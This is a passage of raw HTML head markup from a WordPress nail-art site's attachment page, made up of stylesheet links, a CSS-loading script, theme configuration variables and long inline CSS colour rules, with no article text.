href="https://chicnailart.com/wp-content/litespeed/ucss/8f661eb71f8ead235ab5d9e787117f33.css?ver=75b51" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="litespeed/javascript" data-src='https://chicnailart.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://chicnailart.com/wp-json/" /><link rel="alternate" type="application/json" href="https://chicnailart.com/wp-json/wp/v2/media/31892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicnailart.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chicnailart.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.1" /><link rel='shortlink' href='https://chicnailart.com/?p=31892' /><link rel="alternate" type="application/json+oembed" href="https://chicnailart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicnailart.com%2Fmauve-nails%2Fmetallic-mauve-stripe%2F" /><link rel="alternate" type="text/xml+oembed" href="https://chicnailart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicnailart.com%2Fmauve-nails%2Fmetallic-mauve-stripe%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"fb879a339d","wpRestUrl":"https:\/\/chicnailart.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":!1},"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root {--accent-color: #fff;}</style> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/chicnailart.com\/wp-admin\/","wpRestNonce":"fb879a339d","wpRestUrl":"https:\/\/chicnailart.com\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <script type="litespeed/javascript">window.tdaGlobal={"adminUrl":"https:\/\/chicnailart.com\/wp-admin\/","wpRestNonce":"fb879a339d","wpRestUrl":"https:\/\/chicnailart.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":31892}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/chicnailart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";var td_get_template_directory_uri="https:\/\/chicnailart.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#ea4d89";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="20ffaf787a";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>@font-face {
                                      font-family: "chick";
                                      src: local("chick"), url("http://chicnailart.com/wp-content/uploads/2019/02/ERASLGHT.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ea4d89;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea4d89 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea4d89;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ea4d89;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ea4d89 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea4d89;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea4d89 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea4d89 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea4d89;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ea4d89;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea4d89;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 77, 137, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #ff92be));
        background: -webkit-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -o-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -ms-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: linear-gradient(to bottom, #333145 0%, #ff92be 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#ff92be', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff92be;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:chick;
	font-size:23px;
	
    }
                                    @font-face {
                                      font-family: "chick";
                                      src: local("chick"), url("http://chicnailart.com/wp-content/uploads/2019/02/ERASLGHT.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea4d89;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
